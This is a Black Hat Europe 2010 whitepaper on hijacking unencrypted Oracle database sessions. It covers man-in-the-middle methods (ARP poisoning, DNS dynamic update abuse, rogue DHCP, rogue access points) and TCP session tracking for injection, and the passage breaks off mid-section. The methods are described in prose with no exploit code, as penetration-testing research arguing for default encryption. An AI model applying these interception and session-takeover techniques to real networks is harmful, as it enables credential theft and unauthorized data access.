



# Oracle, Interrupted: Stealing Sessions and **Credentials**

Steve Ocepek and Wendel G. Henrique **April 2, 2010**

**A Whitepaper for Black Hat Europe 2010**

# **Table of Contents**





# **1 Introduction**

Inconsistency – this one word drives much of information security. Indeed, as security professionals, we spend much of our time discovering it, demonstrating problems around it, and inventing ways to make it go away. The process of "hardening" protocols and processes extends in all directions in this field, and databases are no exception. In this paper, we discuss a particular protocol that is used to transport a great deal of our data, and how its "by-default" plaintext can be compromised.

Though Oracle is the focus here, the methods described can be used with other protocols, and are not limited even to database traffic. Oracle is discussed specifically due to its large market share, the proprietary nature of its protocol, and its pay-to-encrypt policy around data protection. The authors feel strongly that these protocols should be encrypted by default, instead of relying on services, or worse, an extra purchase, to enable this important level of data confidentiality.

It is important to note that the protocol manipulation attacks described here require a successful preliminary man-in-the-middle attack. Most frequently, this is accomplished on local networks through the use of ARP poisoning, though other methods exist, such as DNS, DHCP, and wireless (Karma) attacks. The SpiderLabs team finds that ARP Poisoning is successful in more than half of the internal penetration tests performed.

Due to the ease of these attacks, penetration testers often find themselves watching sessions that contain proprietary data, but waiting for specific user input can often extend the test past its deadline. The methods detailed here allow an observer of these sessions to become a participant, with a dangerous end-result: compromised credentials and unauthorized data access. We prove that though a protocol is proprietary, the lack of encryption allows us to analyze the protocol and eventually gain control, even if we don't understand all of its intricacies.

# **2 Man-in-the-middle Attacks**

In short, man-in-the-middle (MITM) is a technique used by attackers with the intention of intercepting and forwarding connections. This explanation from Wikipedia explains the attack in detail:

"In cryptography, the man-in-the-middle attack (often abbreviated MITM), or bucket-brigade attack, or sometimes Janus attack, is a form of active eavesdropping in which the attacker makes independent connections with the victims and relays messages between them, making them believe that they are talking directly to each other over a private connection, when in fact the entire conversation is controlled by the attacker. The attacker must be able to intercept all messages going between the two victims and inject new ones, which is straightforward in many circumstances (for example, an attacker within reception range of an unencrypted Wi-Fi wireless access point, can insert himself as a man-in-the-middle)."

From Wikipedia, http://en.wikipedia.org/wiki/Man-in-the-middle\_attack

Man-in-the-Middle Attack



Moreover, the explanation from SearchSecurity provides a complementary definition:

"The attack gets its name from the ball game where two people try to throw a ball directly to each other while one person in between them attempts to catch it. In a man in the middle attack, the intruder uses a program that appears to be the server to the client and appears to be the client to the server. The attack may be used simply to gain access to the message, or enable the attacker to modify the message before retransmitting it.

Man in the middle attacks are sometimes known as fire brigade attacks. The term derives from the bucket brigade method of putting out a fire by handing buckets of water from one person to another between a water source and the fire."

From SearchSecurity, http://searchsecurity.techtarget.com/sDefinition/0,,sid14\_gci499492,00.html

Black Hat Europe 2010

From our point of view, man-in-the-middle attacks are the way to obtain access to Oracle connections and do our tricks to abuse of Oracle live connections. It's important to note that Oracle connections from client to server and vice-versa are commonly unencrypted.

Different protocols and techniques can be used to achieve man-in-the-middle attacks; below a few of them will be discussed.

# **2.1 ARP poisoning**

Address Resolution Protocol (ARP) poisoning is a commonly used attack that allows an attacker to intercept traffic sent between local network hosts. This explanation from Wikipedia explains the attack in detail:

"ARP is the Layer 2 portion of every TCP/IP stack; it is the protocol that is critical in linking the physical layer to the rest of the TCP/IP stack (Layer 3 and above). Having no Layer 3 components itself, it is non-routable and therefore confined to a broadcast domain. ARP requests are considered broadcast traffic, while legitimate ARP Replies are not. ARP is not designed to perform any ID validation on transactions."

From Wikipedia, http://en.wikipedia.org/wiki/ARP\_spoofing

ARP cache poisoning, also called ARP spoofing involves an OSI layer 2 attack where an attacker sends out a gratuitous ARP message to one or many machines on the subnet stating that the MAC address of the subnet gateway has changed. The gratuitous ARP message will usually contain the attackers MAC address as a substitute. Now all the attacker must do is to turn on IP forwarding, and packets sent off-net will all be routed through the attacker's machine.

# Normal Behavior:



# With ARP Spoofing:



Successful execution of this attack may allow an intruder to see Oracle network connections and forward them to the proper database.

# **2.2 DNS Dynamic Update**

In short, dynamic updates allow client computers to update DNS records, aiding in network administration. This explanation from Microsoft explains DNS dynamic updates in detail:

"Dynamic update enables DNS client computers to register and dynamically update their resource records with a DNS server whenever changes occur. This reduces the need for manual administration of zone records, especially for clients that frequently move or change locations and use DHCP to obtain an IP address.

The DNS Client and Server services support the use of dynamic updates, as described in Request for Comments (RFC) 2136, "Dynamic Updates in the Domain Name System." The DNS Server service allows dynamic update to be enabled or disabled on a per-zone basis at each server configured to load either a standard primary or directory-integrated zone. By default, the DNS Client service will dynamically update host (A) resource records (RRs) in DNS when configured for TCP/IP.

By default, computers that are statically configured for TCP/IP attempt to dynamically register host (A) and pointer (PTR) resource records (RRs) for IP addresses configured and used by their installed network connections. By default, all computers register records based on their fully qualified domain name (FQDN).

#### From Microsoft, http://technet.microsoft.com/en-us/library/cc784052(WS.10).aspx

Microsoft DNS servers, Windows 2000 and newer, which are integrated with Active Directory, frequently allow insecure dynamic updates for DNS records. This allows an attacker to create, modify or delete DNS records without valid credentials.

However, secure dynamic DNS updates are possible, this explanation from Microsoft explains it:

"You can configure Active Directory-integrated zones for secure dynamic updates so that only authorized users can make changes to a zone or to a record."

### From Microsoft, http://support.microsoft.com/kb/816592

"DNS update security is available only for zones that are integrated into Active Directory. Once you directory-integrate a zone, access control list (ACL) editing features are available in the DNS console so you can add or remove users or groups from the ACL for a specified zone or resource record. For more information, see Modify security for a resource record or Modify security for a directory-integrated zone."

From Microsoft, http://technet.microsoft.com/en-us/library/cc784052(WS.10).aspx

Starting from Windows 2003 and newer versions, DNS updates are only available to registered users with a valid account in the domain. This means that a valid user (non-Administrator) is able to call APIs like DnsReplaceRecordSetA() and create or modify existent DNS records.

For example, an attacker could modify the Oracle database DNS record oracle11g.windomain.com that points to 10.10.1.3, and change it to 10.10.1.199 (the client's IP address). Consequently the client could then forward connections from users that access the Oracle database based on hostname (FQDN).

Successfully execution of this attack may allow an intruder to see Oracle network connections and forward them to the proper database.

# **2.3 Rogue DHCP**

In short, DHCP (Dynamic Host Configuration Protocol) is a protocol that offer automatic network configuration (IP, netmask, gateway, etc) for network devices, most of them computer workstations. Attackers create fake DHCP servers to impersonate network devices, for example computer's desktop. This explanation from Wikipedia explains the attack in detail:

"A rogue DHCP server is a DHCP server on a network which is not under the administrative control of the network staff. It is a network device such as a modem or a router connected to the network by a user who may be either unaware of the consequences of their actions or may be knowingly using it for network attacks such as man in the middle.

As clients connect to the network, both the rogue and legal DHCP server will offer them IP addresses as well as default gateway, DNS servers, WINS servers, among others.

If a rogue DHCP is set to provide as default gateway an IP address of a machine controlled by a misbehaving user, he can sniff all the traffic sent by the clients to other networks."

From Wikipedia, http://en.wikipedia.org/wiki/Rogue\_DHCP



When running rogue DHCP server a common problem for attackers is the race against the real DHCP server. To mitigate this problem DHCP address exhaustion attacks are used. The goal of this attack is to request DHCP addresses until it stops getting responses from the server, where the IP pool is exhausted and consequently there are no more races.

Successfully execution of this attack may allow an intruder to see Oracle network connections and forward them to the proper database.

# **2.4 Wireless AP**

In short, AP (Access Point), also knows as WAP (Wireless Access Point), is a network device used to interconnect other wireless devices in another network, for example a LAN (Local Area Network) or Internet. This explanation from Serendipsys explains the attack in detail:

"A rogue access point is a wireless access point that has either been installed on a secure company network without explicit authorization from a local networkadministrator, or has been created to allow a cracker to conduct a man-in-the-middle attack. Rogue access points of the first kind can pose a security threat to large organizations with many employees, because

anyone with access to the premises can ignorantly or maliciously install an inexpensive wireless routerthat can potentially allow access to a secure network to unauthorized parties. Rogue access points of the second kind typically target open networks that are used by the general public, but they can also be used to compromise a company's internal network. These are often called an Evil Twin or man-in-the-middle attack."

#### From Serendipsys, http://serendipsys.com/WiNet\_RogueAP.pdf

A common technique used by attackers is to create fake AP with the same ESSID of the target AP. Attacker can create the rogue AP in bridge mode, which is a hardware component used to connect two or more network segments (LANs or parts of a LAN).



Successful execution of this attack may allow an intruder to see Oracle network connections and forward them to the proper database.

# **3 TCP Session Injection**

Transmission Control Protocol (TCP) is a stateful protocol that is used by a vast number of network applications. A core property of this protocol is that it establishes "sessions" – predictable connections where both sides of the conversation acknowledge every piece of data transmitted. In this section, a number of key components of TCP sessions will be discussed, followed by ideas for taking over and injecting attack data.

# **3.1 Session establishment**

TCP sessions are considered established once both hosts involved exchange a special series of packets. This series of packets is called a "handshake". A TCP handshake is performed using the following steps:

- 1. Client sends a TCP packet with the SYN flag set to Server
- 2. Server replies with a TCP packet with SYN and ACK flags set, acknowledging the communication request
- 3. Client sends a TCP packet with the ACK flag set to Server, completing the "three-way handshake"



**Figure 1. Figure 1. TCP Handshake and session**

### **3.1.1 Port numbers**

Established sessions differentiate themselves from each other through the use of port numbers – a numeric representation on each side of a connection. The client chooses what is called a "source port" before establishing communication. This number is a 16-byte unsigned integer and can be any value between 1 and 65535 (0 is reserved). The client then contacts the server on its service port, using this value as the "destination port".

For example, a client establishing a web session with www.google.com could choose 44753 as the source port, and specify 80 as the destination port (HTTP):



**Figure 2. TCP Source and Destination port numbers**

# **3.1.2 TCP and IP Options**

A number of extensions have been added to TCP since its standardization in 1981. These extensions are used to change certain behaviors of TCP and are most commonly used to increase performance. The same is true for Internet Protocol (IP), the lower-layer protocol that TCP is most commonly associated with.

For the purposes of this paper, it is only necessary to plan for the presence of these options, since we must account for a number of different values, each possibly unique to a specific session.

### **3.1.3 Sequence numbers**

In order to maintain a synchronized session between two hosts, the TCP protocol employs sequence and acknowledgement numbers. Each packet sent during an established session includes both of these fields, set to their most recent values.

A sequence number is initially set using a value (preferably random) chosen by each host, which is sent during the initial handshake. This number is used to track the number of bytes sent, and is incremented for each byte of data sent. The acknowledgement number is used by the receiver to acknowledge the number of bytes of data that was received. The following example illustrates the use of sequence and acknowledgement numbers.

- 1. Client initiates handshake with Server, sets initial sequence number to 10.
- 2. Server responds, acknowledges 10, and sets own sequence number to 50.
- 3. Client sends 30 bytes of data using sequence number 10.
- 4. Server send acknowledgement number of 40 (30 bytes + 10)

# **3.2 Session takeover**

In situations where we have access to TCP sessions, packets can be injected through the manipulation of header data. This section describes a method of injecting data into sessions that pass through a system that we control. A number of perl snippets are also included where appropriate. For more implementation details, consult the source code for "thicknet", an open source proof-of-concept of this idea.

### **3.2.1 Tracking sessions**

Most monitoring tools look at network traffic as a series of packets. For this type of attack, it is important that process packets in terms of sessions instead. For this portion of the application, we can refer to the author's previous work, "Long-Term Sessions: This is Why We Can't Have Nice Things", presented at Black Hat USA 2009. Section 5.2 which describes session tracking methods for both new and existing connections. The following section contains content from that paper.

Current network sessions can be monitored on any device with a modern operating system, but this information is limited in scope to a single device. To truly get a picture of the sessions being maintained by the network as a whole, we need to use a well-placed network sniffing application. The logic used in this application is described here.

Once launched the application begins to sniff network traffic. As the network sniffer collects data, the application begins to identify sessions. Once identified, data about each session is stored in a session record and compared against a defined policy. Each session record contains the following data:

- Timestamp of session start (or first observation, in the case of existing sessions)
- Type
	- o Local Source
	- o Remote Source
	- o Unknown
- Local address
- Remote address

#### **New Sessions**

New sessions are identified by the three-way TCP handshake of SYN/SYN+ACK/ACK. The following illustration shows decoded packets that match this pattern.

15:00:35.132175 IP 192.168.1.126.52950 > 192.168.1.1.22: S 2003293573:2003293573(0) win 65535 <mss 1316,nop,wscale 3,nop,nop,timestamp 809614749 0,sackOK,eol>

15:00:35.133810 IP 192.168.1.1.22 > 192.168.1.126.52950: S 2746725458:2746725458(0) ack 2003293574 win 5792 <mss 1460,sackOK,timestamp 1790130394 809614749,nop,wscale 6>

15:00:35.133853 IP 192.168.1.126.52950 > 192.168.1.1.22: . ack 1 win 65535 <nop,nop,timestamp 809614749 1790130394>

Figure 4. Three-way Handshake Packet Analysis

When this pattern is detected, the application creates a session record and begins tracking the connection.

### **Existing Sessions**

Detection of existing sessions is more difficult than new sessions, but vital to the application's task. Malware might already have established a connection before the application is started, and should be detected if at all possible. Open connections are detectable by the presence of acknowledgement (ACK) packets between two devices, but the originator of the session must be inferred. The port number used by each device provides a good indication of where the connection started.

### **Port Guessing**

The first method of source detection involves a guess based on the port number itself. Using well-known services as a guide, the application can be configured to determine the source based on the ports used by each side of the connection. For example, if Device A is using port 80 and Device B is using port 30453, Device B is very likely to be the source. This is because port 80 is well known for providing web traffic, whereas port 30453 is obscure. Device B therefore likely connected to Device A.

To implement this type of source detection, the application reads a configuration file that lists well-known ports in preference order. The first number in the list that matches one of the ports used in the session is used to denote the server, determining the unmatched port in the session as the source. This prevents conflict in the case that two well-known port numbers are observed inside of a session.



Figure 5. Port Guessing

### **Port validation**

